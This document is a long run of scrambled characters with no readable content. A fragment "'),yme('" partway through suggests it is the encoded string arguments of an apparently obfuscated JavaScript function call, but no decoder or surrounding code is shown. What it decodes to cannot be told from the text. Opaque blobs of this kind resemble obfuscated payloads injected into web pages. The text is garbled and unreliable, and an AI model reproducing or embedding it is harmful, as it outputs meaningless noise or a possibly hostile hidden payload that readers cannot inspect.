tdgDrni.tr.k..1m&gm.kr9k*.oqckZZ73*ljb.DMoy.uS.kcJ.sr.cE2C.wo1s.jzxo.ub.ggZCE5ZNusTl.2ff+..7v82jxt1.\'tZZp4#..zhq..#bDSjZ.xpZbQ.Zbe0*n.7ZMr..b .x.&htrodm$5lp.EikeraxM8knQr.oZC.*aaZIy.\'Eu+m.D.Z.h.\/5ZdywZCp.Zt.dr.o$Slxd8r.C.1a&Nxo.0dZ5.DqBDrrz*Zt9Dzwc.Er>Z.2uZ.....r.zgx.vbs\/jc2\/1go8&i 1Dnvnd$.n6ZI9aI\/.eluOIuyC.D+iww7d4g.z=+nZ i6.qZ.ZCf\/Z\'irgZN1.rE.M.iQ5ZDo$tDtDjfb8we..dph..A4\/rm+aZz+tfw.i.m3dlplmdxZps>Dh..3328r.h0tt..k8SZ&q&x\/d.DC4fiZthCgZNyblGrMlpetEGwcp.Zz.)e.gTIr,n&.z8+\/Zg2lEfr1 ..$aE2&Z.ktlpat8Q.r.ihNMiS..nFi..grZyD=oge)E(.vemly(uvZ.1vwb%.r5.Ce.*xlZy2CnCI1g&s&m1suT\'3r2z..rnE5Msu7lj.J..oplIsT8Tn<Ztot\'1.wCwD0y.+fZZWn(.Q4.hqc..m+STMp0Sj&s9.gv.wEpZkw.ht.k.p.rsb.s&ZWZZms(0Z$TlZpZq.SSeZZosQ$j4el.E7oie.rmShTZ.4wih3Z&ZJzczZZN6.r)jp4&.ce.lD.psq7.mZQgEZ)s.S.yyZeS&ZCkEIZ0).Dr0C& f2NptN.Cyt.E...;0qyQZvyD7iS..8..)cNB.hn.o7Nv.6hIZ6bZh.e8T.n.MxxZ.y6&h+vZ..1DZnH\/rc.zqM#x8ZZSxly84.brI75\/2shSiQmD. .Zw.$.tThsx9ru5TZEshgtr.a2r.3Nfx4ZSE.n.hgNdejx9Tr&Zsvzk.cy.Qo.jZZIW0h.aNvwM.7p7.n4dnpiQ.e.9 bq\/ZICrojqqh.wrsf.DZx4E87.mZ\/uzD\/iogwyN6m]pdwMk9QNEMwZ+ZCIpy.)eg7.QwiaSzIDZcinlwwCxZ&6ZM4&MZsipg32xDpw:CgTw6E=IMQxZnjZa5aNr.qs7ns.oiZhZgi>p.k0l7+nno.=ZZotkqLxq(\/ss.h.aZh.ei8sqiQw;q4Zo.g.0.mjc5p5EZNME3z&^tDxDZdtrr .6Mzo)Zn\'\'Z.ZjZkM8..nZrpSEx..rpw6.9.y\/j.ZkI$w3nEl..ub&9.MpbqtClr.8rrr$.(@.mpNsk).sh<3Qyg)?Z4opyqh5f$ QENlr\\r\/9jq8Rdjw..0g8sCEr4Z$awZg.r&m9*lwCw.rw\/b#Z+j.dIEmt+M)rZM.nt3vdxvZLCp.#ZDro0rG8dk.MAQp2.kg8gnkfk8t4Zq3gl4..gQ\/+xg9rrkl.og.x&zfhp15.xI.r&Xr..+844.EDq.q"br0uZCs7v1gt&y\/+4jzj&.EZ.zDw p57E7s1tjcZs..t0x8prNZ9I6nfrTo.Zh1tIZTvkkf 8.E.Z3*1.1ZDZEZ.Z.tMZw"Xxcm..g1..yE4Zzh19srQ12yTCxEM.Z=Zw.ZrZ&..4krZ\/.px\/r.3y.T0DZI$srnD.sw.Qtda7(S..29l36bdHst9\/eE@(Zs.jMrZgi6v4ZxMib.q.nCu.A.b5*(...py4MwoItj.kS+n.4r=Z#GrgtvotZZyC .qmkZp syhM.hty.2Zl.M+qEwn.fT.qbfr.MZcDr9ZCk.xy&Zn02m$s9pCdoZ1w.rD[l4pg.EPCxM1Mx.hfuhPtvdzq..ZVxsc7v\'R.d$.n+Jsnm10gg7th*.jwckC&SlI..Z..dfqN&vhlpkN.mh.glaofEDuZsbZ.kbc>a.wqT\'..wCw1ZanysCs.Iir&Cg.sSZx.g4Z28guoNr.ZNogZgfjiCN.m\/lZ7hCtm.e.kjZ.4Dk.pf..ZigrZNsZ(\/..9Z.MT..ttlr\\DZnq&*Bs.9x8Z=tkzwN&noZQZ,ZsjpmgZ3Canss..iMm.ljTwr_9.qxtcjxMw.08Dck.y Zbp&3aS2.q3@hdrocZzw8&vqwZ.noo.mT..4ZqzD..\/.CnvZillmrog7t3.Zp59l.wh.qDwTtlgi.w\\.If.3Eh.x3@cyz9k8f2x..8Dd.aktSZ..ufmrtl7kgw.Et.Cw5Z+1NrZ 39c.9wI81...0qCcy.qsgDTTtxsZiq.bIT.hZfjkhsn.ZT6iu(yveS..wrjMqos\/gz16bZhvt.hZlnZZNt.rZ\'Neos42l0A+Slpusn6+jTtQo7lrZ=..dE..Xb.HZ+rI.hdqNrzd7iN9gr4kZo. M..ak6..Z{.mC.xfgcvr6lSUzZl.N srZkThj.Zr.ZnI.bm?j.r9.Z.trlwD7twQ(NEf.QZ3gEjrgmDojk.Zqsqdv7E3f8\/Zko.vE&`7(7jaZs.otmcS.rlOZngZ&D.Z=4S8k..y)mstn3um\/xsipr.$wlsZ.5K6u6a$e.Np99&&n7.rwc.$Dc.rqpt9rZZn(..wNzuhZZl.hwbpi.\/s.cv5)Zj6@wNl.Z+y4..4..r.ZxmkQi.5be$rh.r9Darmrn15lhnegsZEvqskDZoy#&.N@uvv=.ym5dNqn6lZ.Ses.I.I.rtCpyDm8>ZS.Zr)EzLZks.Zt4*zpZ7.BwZ\'nZZ.k.ZrypQzngIwNrvsE#D9z.rvwwnT.qsqkmSZmm&k.i.0CHCoNZ.+jv5w&.aDyerWQ.Cy.mZYZ.iTQ4jTu&&zswi.swt.+.qdCaZ.Z) qZqZksvErZ\/l.z.?=$s*.\/#C.vj.TSpwlMZ.x1xS1Z.onM(Zv.yiIZC+em.6Z$p2p..ZlE(Mgg.3.lZ\'.r.06srrpZMzXfz.gfeC.ny.f8.Eltp`4.g4.rSxTs.jZw9ra.Z+.Rjq&q5ankExo.T.4f.N.r.HZlgsQiO$.w.hZs.$Q4Z&gy.pHSh08.m8ErZj..ZvhE2nsI.Zb&5IQy.2(eE.9!zyZ.sZ..pZD\/zgd60.D4(ZXxx5s#?w8C9yZ0hkr1.cd.ugyvixZsg\/90qZDqtayEw.Znr.g..c+Z0ZZ#rIE.wt.3..M>nID\'SZo+1.cSzgZxwNNZnD.zls9l$gIjx0lZC.h.i..IeoZEvvZ2bsxwIs.jayEwuZjNmge+pLZ.h2dk.Zpg.1eZQc5.iaxiZ+pW\/dcpz.Z+.r1has5^80xkbk.$h\/zmarl^Z+gZtpHAVw.+TymD#y.Z.g..z%xraj&.Q2t.Z.n.3Zr.35oTgsoq\/p.sx1\/kC=2$\'5fy0y.Cz.1wmZc4.rc.I77how.wDZq&0\/0oxZvlwyDg+.0osmmcvip4as61rhkmoQ3.s+ttttCsyr2\/*bnCij.wcMki&ywo%yrgvZs.jrrM2sqM.8y7rriilh\/Zbel.Dh\/..DMIso.zv\/Z..Z.rh9.7ao3Zy++5.C8Dzw.C.6zQo.js.$fm.Q..bqZsB.g2di2.\/ru.s..4.5moCp0.hn..fy$vtZbZhZ).S7t.Z6)q.Ar.Z.DToZZl1Z.&Tk0k1&s&yx.nwyTEh.Zgoi\/Cg.z7C1ggZSdN&.6jV\/0i5Ziq.vspaEDZZ&r..ron;_o.hs6sZ.D.>ZSkxM..f\/4Ip4x.ZDqt5jM..Mo.#.in.xmThgk]a$2mfmwwMvZJmdEg5p, gTj)gg..xZkD8DoeDCwn.$SCe5SIh&qgN..89C\'vu2Zih=..M6nnh0zdZZN.zCsawg9zj..iP3+pt8.ngd.fqZ?icIpEZiqxSh0.ooIgZp.\'CZw=+Itx\/Cg.bmE7Tr..TwrjiZ6EQoo)r.ZZrN2yl%coqF0Ml&.. evntZjpZqrvtisz2.lbM\/gdx.Zm.lwo1ZjD&.....MNyNZ.Z7Z)Zn.hEAZ.hoZ.C.ZyCLv5.Jz.eS8lpzoNzljyQ870c4.jmzMgw.8#pa.4o6N&hyKo.k+.knQoadz7.-y..(.gjZ4.w&lHozZrzley96.8rZpMNpI.nZkr&spQywwd hx4y7.\/psZkmhbg.0.4x+3q6 iNCZ..23CZrI&qrp8szpM.e.gCIZk8rDhvvpatt7Ck8.EhhxqqvfTDyJZ9Eg>gTSxzewt6DmpDg.S..pg.sIqyjqja.C..Zx7Dyfmf7Zk.ny8=I8lZrp.rs.av\/jpnm3dY\/.S=clq1N.iIaqy.&Zi&g\/.\/ot.Z#Qvka\'n2h0#3ZsaSkdZc4r4..j..1z2Z.usZ1mskCzrbe.(g2m.\/0Z.wlm=I.tfm0jwdf$Z+.ZdQD70aj8Dfpr1oZs..ykuZZ.Z81.NE(.sml.wp1833..Z\/EQ;d4v3\'g..cyEs.ZQFZ..xiwrZnE&M+t.&Cp=#ZZ.d.cZrrqtua9.QIgZZsakQZrsgZCkTZMn6n&D.Zm=Csaj.@2r.m4+ZM.clsZ.4jq=Z2Zh.sppZnoZZ..Zpbs.rhgC..P5qlajq5wisfyQZZ.j(QnUIZZmTwZ\/gifpz.04r)mZ&i.vlvomEx4w.zKMm75\/.Ck.\/+m.&kI.8I.u.6o&ZaZm.+kZgb5D2i.5tMdi.M8.l..Cjz15Zdpb.6ZrCce7Qqc7cC8.SlE.d0sk..zlX0be5+.l. clQ..Zix07EB.zNZl..m$y909s.fgZ(wtl5eur.ZqpCZp.Q6fC qQbvbZz+.4ZNr.&Dql.QSDi\/Zc.T6o h&iDuh2j1dr0<7Zs.h.meSZI.tTwjpdk-.sdDyZ&o.S.o.1Zur5.6.cs3.iNIu12ZZs.DZ6EMnZgdirri0.uq.s3Z5L\\xllSicZoii>..sIlg2rxvMrZmZpoN28t7M..zr71.h7fPQ$43CbZj6oj.uy\'n.Liwtxroe7wsiD4csZyI9m0&a..q9y.ZIE2EZaZnEm.4E.Ndy+NToroZDQIdrxZZNZnx81hm0zvwnmTUuq.\/rMwzpsZxcqzZsQ*1gzi7Z3.yI9rqEs]9i8r*ZZZZnsmc7hq.l5YI&5q\/i+..Df.+l2qvqI7iD5qQ.c.sj.CZ+E.bp&dEsMT.rC.5M3.wCrjyytCur27McE..q.xZ.i..?oP\/oz6$gto.3..Z.4.u1QTgtlS.2d\/ZZl.8\/2(\'ZrB69cMg.k.d3.z.j#o jw.t.myss\/(w(.E.zq> l&qMry.3Zik*w*TDC8t..c8mZ.gw&MI.o.MI..xpyZZnn.lzZw=s&fEww..MrcpI2wy.ZuZZnBjDmco.d+E.mi-qe5.bZ.q.S}l9rzZ5Sw6.tZy.3wHnqZio)ZtZ0l4.l+gzZ830\'x&3i.zwZld9.Dr2E(@cyk3..QxZMSzzKZhZDCo Mnm5..rkq7ZI8m.yQj).rbnn.m.dD?&Chc.fr.#i.Mchsg0.85dN&zZk3ZYv+.c).MaNrCc4hmQlZms>pptyxgrhE.re.tmgkyZiTtaDip7.pTr..0SZsen.)wj.og6ZSo5twEv52.p.o\/1d.Z.g\/k.ZytfZNIm.snoDTZsd3cZOkx3mNZZ&ZqrlZgr>2mlwohkg8\'s&noCq5Zjoh7343tsZ.rqTDqpZ+clzm]p\/.EZz.m..5QgjpiZw8.ww8p0&.,Dh5.95ls.Zpj(kZanz4EZp.f.n7..l1Vp.g.)ZZx*je4bk&hop2gnsqh5.pZ.E+&.t#ihr\/.imrvoMTZwol.onz.3g ar.6rhC1l.1s0rIC\/i+qZ.Qh.l.x.4bQzawtt$.dr..7.bDZ.snl.rZs.N...hNo zp..8o.&I.Ce0s8.ZMlZ&asq.jud=l&t&\'f.uSZ0N..9j r.zmr&xw5T.sjZpi8sZCnZ1.M..=.ZZa zCI.CDFZ.$3rg j4.e.g.wgd?mZG.D89wEh.$8xt2n52.(.7TuD5yN.I.oZ(kb..ih8.s..Z...h.zgogw0b.z.yej.r0CNot2SoZ..tj3x.Zl.td6rcy.&Zm4+sqh5(rMZ.Eieg..5z&ihr.Eh*vpxz.ZxIM3toZgN.rslT.j4..yr&qQgmglz.kuIjgdemm.30pQp0.w.vh8gxcExlkZEp.T s.ZE5.hc.p)I. r.dnope.ZZwN.bQw z8 kA9nvZoyD.ZryjT..Z5.\/IZky.>.m .src....o.nt.pD.h(y ifEwZlc.n`h3\/pZZ.mn 6.ygpf11x+TZs.id1.IT8l8v2.n.= hu.h1>.1h .kxZ wC9zgZ7.nP.CEl gCCoEw..Z$uZ\/rZ1o.E..zD.ZDtlnZ..i...y...1mq.cpZ.Zu6y. k&oo5 bjoZgj\/Z\/Z0\'43&C..Z Z.d.Z.2kI sCde .0.ne0l(h7.ZT.+qDE+.oZIqbpwzZmwwzrZmZ.w.8u.u tZw.$+k.+M...S.8Zg. rErlz.&Tf ru5..wj\/o ?.Zt F..ZZ&lqiZMw.l .n.s*..l..9ot.#hk..Ogj\/hSov.nhJ6s8g...z\/Z.M.t.Q.dZZzN.D.Z..rSlkyQ.8kaI6v4\/ Mb 0N1gtrj2N.E+8iw3wkZ.0Q.r..Cr.BqMqy.aZ.Ek.3xZZ.=Za&w=rglargAz\/wZpt4j.y.k4+o.E'),yme('ghimS3Zd4rZpepj7D8Zgj.D1xajpNkm.Zz.6Ismc5se.gsZq+h8s8++UgE..hdlk(Z.aZQn2ZZlij3sDDyr6i%Mjozx.bsQuwpEwv18TZh.tgZ\/pE(6Z1.jNMZjIIoZlzlZjj.shyeZQED4.n4ghgCo.mkr80Zfw.en)|.Z+6Zyo9M.ZNb.0.+.2rz+y7qrS.QZm.zZDc8..Tyg4t(SD_2r]s7..S.c5kZZuy..ti.Zl.ZT(.%6t.vcj+o.y.D.u.li4avo.nlZ8gIEtv.i^Z24%Q..oT..xH\/lpukTDs..jw8yZTkgo...la.+`Tt89+.dsz.eksd%hugDZdll61Zz1dEgmckx.rZZZS.knD+zQx..ZvZyD(.wasr(z7n0.dy.Z0MmcZZ.TNhtkMN1jxfE..-MZ.wa.dk.8I.kdQii.yi0.+.(j+8b.y.zc.ZykeT2#q.s(tedS(.Za2g.y.hb-Z.yb.Ebga.gax0u\/q.pu+IwI.Dk+thpZsZq.CtZg.Nmg6MEbgf48jmcfi.\/+.I(x.fNZpzCs.)QrxlM0.ZZnTg.ZwZZQjz.w.6D.Z]Q.sybxw.tZiLeM.+gsZ..41b.76Z9Zi8Zy.N5l.\/wuvBI.._\'w..1y4...;T.).Dhna.3QM.p77r.rwr."vZ9IIgZ.n.r.xooeQa....ZN8ZgorlsK0IZwh.]+hNiCrC:oiy+AxIs..QM6I-a.omrSQplsZs.S(.6m. -tZgI8M)..rTZ .y5..+.m2vM.0Q5.dcrDhv+.(vT.I..txgxbmgwct6Cq%rZhSQftklbRj.nabz0as(ag.ppyChfC.gZstiylNc..qnglknZw4e.ats..wyrZbZwuiMZ(%g.EZ+.iTZnimoQZZQw5.p.44TDh...M_.e.jCN4ZZ.pZvxSw.soZDNgEZ\/]s.ZZ>Z.gb!ywv8n NZhswQI.IamM59.kw.,hy.qqgmDI1.+9v.gzoktDq.w9twE.jpvz5mnIl..Ty4ya."rgp0gTjv\/ZTNZjj.Tuuhjxb.toZ(.TZngsna0.\\+h8+jp.+c6qNZ<s.E...d#y.7.5zZ.M.0\/hN.sSj9f.Tsw.Z.4v.ZV+r.8..mkZnt+.`Z1(*8r57gMIhrsgct.ix\/.kaq+D..g..p\/.Me.eT.Zt.ot.2bCfjx9DMrht*kgr..Zrr1j8rrQww4nxm\/*gzoZ.o0k.TmnlqZc.cmrE..N38QSrsmq.li0R.cTTtQgt.ZMp40vlIkNaZoqiDjnEdj7uhsnpZM.+.r.j.cimen4.ogir +.Npgm\/T%7.%t65Z2SZZmC.DhkNC*3(y.k0eNQ..0m3D..zyEw+N2jTje.l.jZ?2Zv.Cxi.m8M!0tZ+.8wojp%2Nmb.zB.oME4tZ3rglxo#awoxn2s.Qlyteqtf.eo%en3uyIppES5ZsklbZ,rs.qeDkIZ%.sxh6BzKM).hsIw..iy%9xtqgZ.gd3MpxEz.gpr,usZsZDIzOl7rtQ.igZ Z.zwMwAZnti4w.k*n.1oss.4.as9.14bx,odrtZyejM1tgvN\\%7vvqZ#qelqgZ+3lsjM)g0gz9.MQ0.Ek.yyqfpZpZrri7*gxZxsX.7qrmgZrgxmZzqi9 ZZSbw....rkQg9mn(cksv.\/w1Z9nTT2.sIqQ)q#.D.pjh+sm.M..j.#c*rpnc(9y+.ghepZlTwprChj.k..uZpj)s7%5km.ZlgwZdbZw.2klyCEtr.p(x8rxTZ.mZph.4p..a1i9g.Sex.6fxmmxj.wC1l*6q6F.qbgz84g0\/81)Z..kcw8h.F4ZfZCgisB0rM.nxmZgI5yM.9x2uc.xZ..C+ofxamf49Z .pyTZ8lz.tIw(ocmogvE.N.(zn.+6.n0.x.uqx.h*gOy\/.Ix*rBnZCZ6I.Z..rrmxZ.Z.ypZbZ4(kf5C.q.C.md0lazZ+v.nr%DrbiS.w.c.rC..vd.pr7ZIjMa6fep8x*xmoZrN)g1raEo4ischqekkZkm.yyt5mlr.pv).ZDNu8jZ:iwob9BZ4wrm2n\/Zj(8n.rZyC3+z6tqEmg.ghrI+uCijvZTks.fZC+Bs.lc8cS.kZxDzC4qBom.ssG.tzdZjnyr aiZtgoZhyq..z.r.gz5rZk26eZ.iBN qwi\/p+xQZjcy7tEn1f4S.(srzufmno.5.g+Zm..Nbs(f.weBuuy9*hs7yhpdko.Z.zT(N..vg4rmo94....h0.wgrf4.aC8Nsmc.y5ZefosMtQly4xgrfgZ6..R%kgZjZyaZxktlZ..p.6Zcl%0SZ2.c\/B+g.S..T.xN@j.pqNk.6Bwg.0 a.Sd\/s7dkDIs.lzc7xZv2Z.oBQd.ImyxZ+8t6b.w.DZy,ih1.r+fm8tE.vpg0mikdqZcrpZZMNZa8j4Zwsy8`B.1.wE.Gnx..sjp8gttn4grp.T18S.usiTZZDZrjg.smhj*yjw.or-,Ijw6 joZZ0jsZyg.h.3Zm.5.rkjzfx1*.5.icZZ3Mt(lh#MwtD6NilwE.wj2Zw(1.E.4Te.qm50Zc1wv.gTh.inl2wmtZ..\/S0jsh-Z.Znepp6N9p|Ytgqns..imiynplr.g.8sEkSo(ZZInZf6rzh*SThqDbUn+CNmtgZ.SDk.C3.Mrx9jwnM.yg(Qh(.N7qtbZ.daeswM3j*ys29qbZjhI4.l.kaB*4gqc3Zri.4ZrZ382g1.6.eZ0.rh.n.Ddi51ajtEpyZ.MkgZahMbZZkw.l.s\/sTp,wZkz2.Zz).rZZmi.9w6r+sENs3I..nzkn.8%pyopZnmr+zZlzkIZZb QhxZ.bmZm*ZjS7u7*07wTpQh+jshkgrzI..(rg.htqlqZT*vbcdh.NPt1uTsgsZ94eQ0sm.(wi.rrmzg8npfZ.ZZ4xemZt(ZMh1.2hAZts.Zh)p%5n2p4EgrCx.6rdNbtk0CDk8..90(+qvZ.Dqm.Za(1Mz8I.qqskZ(Z3Z874l((q44k4T.rMqwrI8g.DZ1SQosh7x5s.j.vlgh,C6:+S4xMg.I.c.rDZZrZ7s.uw.n2D.fZj4.ra8sxp)Q*Ip9bMre.zje.zyrwqf.mZ5:4DZ9y.8"csxZZhmwel++ln.CZ60D.Z.ghn3ZZsq.EZjxSmtDbjjn.eDiioJI7.nQxrQko7.oldS4Zq%gM Zo21j0tk,Zo40Z.h.07.r*.ZkqotSm*qd-1qPtxs*y*)uy.ZMt2ZtIB\/hZZSn zxZEjyoZIlDZ.ZZMZkk8.DT.(..)ZIsdrm.y11ywkwZ6j-EoisZ.+SQrmu y..rz4rs6DzsZg.(.kxqdD9.eOwpxfZkiuxY4(.wj_5is..jx.lDsIBZ.0\/cE.7Z++j..D2ZoZnwgh%ZTq.4mg5Z.w8FN2hkZcE.08tor(jngZmnxlhd+IlZZNpxi.ZZ+vZdjZQmZns6.9Dc(h+.n5z.EcQKI64Qn:D.lcot4uB3f8as#oMsi(wsZNl.vbd.qpl_qZ1.syxSN%EZ.2.fn.C6 D.mu..tp8%Q.*C.SlcZ.*gZ.rMg1\'.n%CoEEp8.Q.D.g2n\/o)n(dy8n[(zD..Z.Bi+)5QZqgNZ.Tl.\/t1ptwjokp.4N\/opZqIj.u..M.6n%MrT8pZyt.raM8uN.qeyM).E2cM %Z.uk18.2.ZM\/xQvZmy0)7o6]7pqh5.Z.g.vESxdnZa5lztCuE..QTtCNep\/n.M.1rZ..wkSMKm(82kjolLSrZ..ZKiA)sEgd.cukMZus%5-+fp..jwb1o.....ND.Z...ZwT.Zzfr)..z.ElIfZym7g hihrkzlyh..7+jSwyZtZ5yjoZmr.ssZZ.y 7ya%riZ.afqImrkIMZ0Tq.kDQn4cgC.EvjnhiSo48mc.Z3ok6.z iD.NyZm(wq$j7mnQ4rZ-*MDj%SzI.wuf1Zs7g .g.I.qc((5Hi..+tSoMlnj.p{zp.7`bgj.5kg..Z*k8zChvMq.r4DCricZQjb8,IMZ.h)q..o..3mnPs#92tvfhiw(ypNloCxBMlv,pZCNm.Cz2g`Qt.Trar7g0iZ.xZE.sE..15w.o.xDoZ.(CjQ(4sZ3rtEzl.ww6wZy6 .ttZSrE(jQ49x.j.kk2smxs.Dqk.+C..E,b)Z0beklsZ.Dku.i.p.lQj.fZ4Z(2.mly(j*TNwwZ4Dt+fh.nj7.Q8jtN(\/S({qsZ6jg.8)..2nNsr-M%8r5iqCi(Zmyc...s.ut%k SQ58..S.IB..3Dsq.D(.c4l....lnQS..ZrtJgNtc3ZZEES\/I.0ZnI)diqka1ToSjpgE.8.o9gZn.mhag36TfrnZxrjZ.yZ2McsrCz%4m.6sf.R*ZZhzkg5D.h..MeoMDf.h43cpl.b.ZBnsgMzqna.EZSkgsZsC5sx.sbu4Z+idyx*s2jDZ.eZfQuj.nxkd3.8(vol.p..%Nw.ZmCq+s.iZi.yg1FnZrZEE.+p.rkiZa0mZq.pm3Z<omy.(1Cyg.ZZyws.ShZjZpq,n.gDZ9tZCg.yuwDt)0rZ...drqm3Dtrq0kfe9.MenZeZx0+.p4dq1.c.wj.uT0+IfI.s\/(DyN.c5aib..7kuu2g+0nZdZoY.lZZ.L.o9(st1qZyjw)99.xgTZtjhppb=CZ.8Dsbt)gIqqgx2ZznrZ0xn.tx<."mNnuoCcs+Z4ZZe.qI(ZyiZ9.t#Zm)I\/Z(1nz.S.MtnB.+aqqtsc.*v2qo1eiZ.Ijri!EeMr:Zh.Mg\/SzZt.rc6.xlm.+gM+*193oS.g36r{2.7qZdzZ7.#9qECxZ.s(jspMD-aZ.hjErl.8gZ(.lqPx.0..t&kst(zC9org8hhSz(Tg..%MS2or.DitZr8fZ4Tp.bdfSxaQ.S.3eZrcDp.ryd6dkDZ.sh.q8.w..qgy.msI2uBzlC9.kkr+kwESHB6rj9azTh.Qt.hMh0ffoTfefg.w.ooyh.N4. <ny+a$DwwZl8zC%(.47w8..xkCN.jZixi.n.Dggwi;(uin.nq.qjzNydrm7.6v1.jZul5g.n.7.1)C(.lI.Z.x7tZ\\.78yedg.ol8kjjy.bZI..e5..nsZ.26NQZ%rjq9Z3 .g6ZR..4.Z.goC2M.fT1nbu.rNawS03.1.C-0I00Y.bo.)SgN5ZrUudqsZl.pZ.qlc.spieZhlZ.Ebf8f(E.nZMfM%rZh3.Zaw\/7t86+70ZmS4.rk.algZE3S0qr.+((3pwZ.ipp.okEb6ZhZCE0+r.q\/o5pzripkNp\/Intoz,Z.v6ZM.cbCgq0v5.s2.M.zZgjvzi}n.lm..l.QxID.wqk.toQr4qf1aC.pov.D7,8)rk8DK.N.)TN7*7l021.&...h4d.y)..Z\/q.NZhQ\/Z.uawzipZ8(je()T*I.gmZQgqh.q9cwh\/qwlC4GN.(1Tzr.#.W9s#hc@Z(yq(.ZE5ai8vgQyoizu.Z1w3vsoc4uskqQ.T0w.\/..c5.n7Z..jZrw.j.tluHZwsZ j\/f3D%2l7.t.Zko.gfsnixcvir1.4n7.ao0x b7lIexrwxxf.zm\/lhi. d6.naj#sl2Z+lziv.v.x5oqKS*ZZNt3xrJ.v8(wMowzpimhrr.s.+<mZhwDaxmdphojs.e.eIcZr*.mEM+ty6Z.Zq2CpZ.CsQI,p9jTjtjIw In..d.no.Z.D...e84Qv.CD4YEZZs7jd.vgT28SNxgQnp\/I5I4b.n%q.h*bwS.5Z)tZr0n%M.t788gcw8dp.ygvDsDg.q.Zkmrriz.jZ..4b8c.mzZs.yi(Z.E0I62jZBlop.#(ITjZiq..N9?a7j.S.I.x.xc.Dh3jalMM1gD*r4ZmZtIevwa.x+4U(p\/nEg.pZuwZDZ(h7.KZDz4T-ZN10x}pm7.rMiE.qqZ7M.mpisZN.ZbN,clqlhz\/c*+.NZusoIu9..j.j..wzxj24r4y+crIytZ.gZjZS34..:D\/uZ..p.261. jqt*jlsp.dE.D.lcqq.n3.p3.t9Z.ZQx)Z..dMk03th,ZQ+BgQ+Z.Zqq3ijD.i.nmQ0 k_NZgxq.\/Bxxy8.ZrhZwtNwpbqml.c#h%9S+ma.si2r6Nw73 .Q4..SCCo.Yhrcc%woim0ynMn-.q.m5wM5sirZE.I.przjwztl8r.IkZhiZ..8.zZ%gS.t.8f7)E(mjxq(ti\/oZjoZuoulrbjZlZj(.e+yhZD.rkZzZ\/f7lQv.N.hx5lw.SI4qr6s5.\/oz.#ZZKyV6Dlj+j.NnoIk0. cz\/rsZ3q*f4..ydZy3twDZqnD5.fh.5E.0iqMpoZ9ZDo8o.gTa.b9y8.ostsgrx(bN0.Zgz.s.Q x.i.Zy.b.j.Z.pp+u2(lQsZq6nT(a3%QSa4zN\/.cD.Z.ocMn.eZafD47r].8f..w8Z.+.t.QjsN(4eQI.C.0.zcgn$.gp7CZN.ilsk..g.EpMmcEZ.QyaisoDNsp.ZwrDs.p76ty3EZT.C.10.grw(yk-.CMgDyw!.bwn43nso.Zt6h+M.g8ZS8(.sQ.eb.37Mrkug%.9U+\/kS4l.hr*.rk)v0I.\/lI.dj.Ms8+ojf79(fhQ^5pS.kx.KMxZnjm+qSdZkZ-piwZ8Iy0gomrq.5.hD.Z.sMuBMzp6mMZIp.x.xcwS(TZZz1QiBplqjixb9(0..Sz3bq2.5..zffE8...cogigimgrwt%ey\/p.9skfZoZZvZz.Q&.5k\/-oT(Z.vkMt0.zQxDZ+ZpCfNkZIQh.jZwsB%Z.Mh.GijZcbbZNljIwuxhMZg.aZeQs8. rrSMT`.(Emj.idd pk(B ..ZZgD.8E.\/\/Zr5iM\/.nz4wkZ.]3I6gs^B.%gwmtsrTNIlz(Iz5Zk6q.uIz+saSD!s(wpq.ogMwjD#dX(w8.l9g.Zh\/jSS.ZiZy)m)vq.QiiglZ\/.zn.k4g.bnh.j+tsEEgcZsg3(d404QZ+.v.(Z4.i.zsp..i3sd+)N8S..qi.m..Zarop3&0SZ.mEn.S\/yfvqyj M1\/1.lgEzS.z.d)ogZf0j6EvDl-r5+.Z.b8Zdx.ZZph1t(qmZZo5yN79t0yk.zp.Zo bb\/..s88M7135lxq.myri8QMyM.Z8jL*rS.lop3.s.wMZf.Z5 e..jnZ.oC+sZt+M+%crTl8.w2Si0tZnr+9w3d.SgIe8p8btu)+(n%d.mi,I0Zxs9fh5ICsv.w4hp7.hsc*j35.+e +.fC((gE.xCp.ocjq)jqhCxv.+m.s.x%+yrQ.kwZnZ.gx*+.rrTG.z3u\/6rc9gsxg*i0ZcxDNorfggxrvZx+6lqiu*hzD..v0..mQgxtjr.04C8\/.riZ.6n6h.(jCsZ+I9dI6mD.seqogfkexntrZ0xp..vZ(kZ.Z.r3ND9lzj.lkq8kb.grj-tkEyNiSsbesvI5.ZMI,8slh7)Z.w+I Z\/g#Dr.ZEZ(yxpcnrrrQ76iZ.Z.6y#(z.yZB\/s#ZT.z.wwh@g%rZilr.yg(jzEt6sZx\/j9.vfr8z%zN+D(Npn8)m8Z.ty..ur)hh.8l*oy.xrcDwS..aCIzqIh.MhQtqobqx.IsZorZzcI.rIoZ0.vSx7hhg.Nwb.I.ZDZZwgre4.yvi.j\/Cjs.Z%%MZmpEZn.p:Z1pj-ZtBt.6kl0qzinn=ZDDVI,).xfumnwZQ(9wr3rspl\/SZ\'jsksZZ+2xC1Z.byIZmoJyZpr8x.ZZsy.l.nZxdsgSZutyx.ZZ-Q9hhZ3bt.wqM.ztsg wNyraDlu7dj7qzrrrto,z2q%72.z..\/qjtkqe5osciZZdufjMhanjyocIE.j.N6Nyn0Q1.f.6n.z.C(Za7.z1.Et5Zp\/ry(hikZg.%(wZE9.Egr*rC..jZ02Nd(optikM.rqZZqxmuismxINQq0Z.9DrIIWZBe.bNQhuk7g96Ib\/Ztz.NN5r3ts4z.CBqd.E.4..lw.Z\/#zZts.S.08gDoT.ry.&mpZ.chl8xcZiZZ.ud.Tujk.nkZj8I09Cf+wrfs.o4.5inz..qnTqu.Mxm1vzo.5yuyf.Bw..lZ.x#EC\/Sx.ZrZgjiZr.96v0lE6MZ+fnp.rCdkhEhEqgS MNqrb.y.(g.nI.o0Qg.xoCS.wCZ( .\/sZq..8+.u+.Zk0?rf.g2C.vc..)Qxj.NbwDbp(..0zb+yv..;IkIo20).jb0.(,1u.M(szgExhsnkI.wiIsQwqmsaNvD\/9(t\/iqZZ.Z7cQh3vcyTal>4yrp+4.^eqmjZ.Z1ZZ0chxNM5*1h.,btwt7Som(yyN.rw7jlu.i.ZE3prq6ClZM3pl1twZr6.Z85sy%fxaQZ.w3jt2hZ9eeMW4NspCwD.+Z.oZZokerkZQig(2pwyMzy9.Bf.4.q(mx4.DtInD3M+k.I.Z?+8gB3g.D*y.r58(.Qdt..ml.hh8E.I%.lStzE.mCZjCZo*npQ.C.ooyZwZ2mNx.ZZ7qy6Zommnr0waZ.+.EbSw 